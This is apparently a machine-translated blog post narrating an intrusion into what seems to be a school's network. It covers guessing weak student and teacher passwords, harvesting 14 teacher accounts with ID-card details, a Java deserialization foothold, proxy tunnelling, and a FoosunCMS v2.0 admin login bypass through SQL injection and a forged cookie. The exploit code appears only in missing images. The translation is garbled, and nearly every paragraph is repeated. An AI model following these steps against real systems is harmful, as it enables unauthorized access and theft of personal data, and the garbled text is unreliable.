







この時点で、私は彼のプロンプトを思い出しました。ユーザー名とパスワードは私の仕事番号です。つまり、ここに教師の仕事番号情報があるかもしれませんが、私はただ幸運です。このシステムのシステム管理者アカウントは、パスワードが弱いです。

この時点で、私は彼のプロンプトを思い出しました。ユーザー名とパスワードは私の仕事番号です。つまり、ここに教師の仕事番号情報があるかもしれませんが、私はただ幸運です。このシステムのシステム管理者アカウントは、パスワードが弱いです。

次に、ユーザーのルールを知った後、辞書のバックアップとして使用するスクリプトを書きました

次に、ユーザーのルールを知った後、辞書のバックアップとして使用するスクリプトを書きました

は、学生アカウントをアカウントのパスワードとして使用し、正常にログインすることです

は、学生アカウントをアカウントのパスワードとして使用し、正常にログインすることです

は役に立たないようですが、これについて気分が悪くなっているのは、テストをアップロードしたときにスクリプト形式の接尾辞を変更し、データパケットを送信できなかったことです。その結果、私は更新するためにWebページに戻り、リンクがリセットされました.そうです、私は再びIPで禁止されました.

は役に立たないようですが、これについて気分が悪くなっているのは、テストをアップロードしたときにスクリプト形式の接尾辞を変更し、データパケットを送信できなかったことです。その結果、私は更新するためにWebページに戻り、リンクがリセットされました.そうです、私は再びIPで禁止されました.

入った後、私は周りを見回しましたが、まだ進歩することができませんでした

入った後、私は周りを見回しましたが、まだ進歩することができませんでした

はい、それを正しく読んで、ID番号を読んだので、私は精神遅滞で100回試してみて、IDカードを含む14の教師アカウントを取得しましたが、それらはすべて退職した教師のように見えます。

はい、それを正しく読んで、ID番号を読んだので、私は精神遅滞で100回試してみて、IDカードを含む14の教師アカウントを取得しましたが、それらはすべて退職した教師のように見えます。

ここで始めましたが、これはブレークスルーと見なされました。このブレークスルーポイントなど、ここの一部のシステムは認証なしでは開くことができないため:アパートメント管理システム

ここで始めましたが、これはブレークスルーと見なされました。このブレークスルーポイントなど、ここの一部のシステムは認証なしでは開くことができないため:アパートメント管理システム

認証後に開く:

認証後に開く:

実際には許可がありません.クリックしてもう一度ログインすると、このシステム



実際には許可がありません.クリックしてもう一度ログインすると、このシステム にアクセスできます。これにより、このシステムは統一された認証プラットフォームにログインしたユーザーが使用できることも証明しました。その後、このシステムにはJavaの敏lialializationの脆弱性があることが起こります

にアクセスできます。これにより、このシステムは統一された認証プラットフォームにログインしたユーザーが使用できることも証明しました。その後、このシステムにはJavaの敏lialializationの脆弱性があることが起こります



その後、エージェントトラフィックはその背後にあります。犬の穴を使用する場合、これ以上の話を無駄にしません.

その後、エージェントトラフィックはその背後にあります。犬の穴を使用する場合、これ以上の話を無駄にしません.



驚き、2番目のマスターが駅を守り、後退し、ごめんなさい、邪魔をしました。

驚き、2番目のマスターが駅を守り、後退し、ごめんなさい、邪魔をしました。







は、ログインバイパスの脆弱性を使用してバックエンドターゲットWebサイトIPを実行します。192.168.31.55、ターゲットWebサイトIPをローカルホストファイルの下でwww.test.comに結合します(IP Webサイトへの直接アクセスをIP Webサイトへの読み込みからの荷物Webサイトに訪問します。

は、ログインバイパスの脆弱性を使用してバックエンドターゲットWebサイトIPを実行します。192.168.31.55、ターゲットWebサイトIPをローカルホストファイルの下でwww.test.comに結合します(IP Webサイトへの直接アクセスをIP Webサイトへの読み込みからの荷物Webサイトに訪問します。

クリック後、WebサイトがFoosuncmsによって構築されていることがわかりました。クリックした後、WebサイトがFoosuncmsによって構築されていることがわかりました。

クリック後、WebサイトがFoosuncmsによって構築されていることがわかりました。クリックした後、WebサイトがFoosuncmsによって構築されていることがわかりました。

バージョンはV2.0であり、悪用できる脆弱性があります。管理者アカウント情報の確認をバイパスし、背景を直接入力します。それは非常に危険なエクスプロイトであると言えます。 Webサイトのバックエンドアドレスにアクセスしてください:/Manage/index.aspx

バージョンはV2.0であり、悪用できる脆弱性があります。管理者アカウント情報の確認をバイパスし、背景を直接入力します。それは非常に危険なエクスプロイトであると言えます。 Webサイトのバックエンドアドレスにアクセスしてください:/Manage/index.aspx



検索では、Foosuncms v2.0にはログインバイパスの脆弱性があることがわかりました。バイパスをログインしてみてください。以下のリンクにアクセスして、usernumberを取得してください

検索では、Foosuncms v2.0にはログインバイパスの脆弱性があることがわかりました。バイパスをログインしてみてください。以下のリンクにアクセスして、usernumberを取得してください

正常に

正常に







SQLインジェクションを使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。

SQLインジェクションを使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。



編集クッキーを使用して、スクリプトによってブラウザクッキーに印刷された暗号化されたクッキーを書き込む

編集クッキーを使用して、スクリプトによってブラウザクッキーに印刷された暗号化されたクッキーを書き込む

次に、http://www.test.com/manage/index.aspxにアクセスして、背景を正常に入力します

次に、http://www.test.com/manage/index.aspxにアクセスして、背景を正常に入力します



注:EXPスクリプトの実行時に次の状況が発生した場合、Python crypto.cipher暗号化パッケージをインストールする必要があります

注:EXPスクリプトの実行時に次の状況が発生した場合、Python crypto.cipher暗号化パッケージをインストールする必要があります

暗号化パッケージをインストールします

暗号化パッケージをインストールします







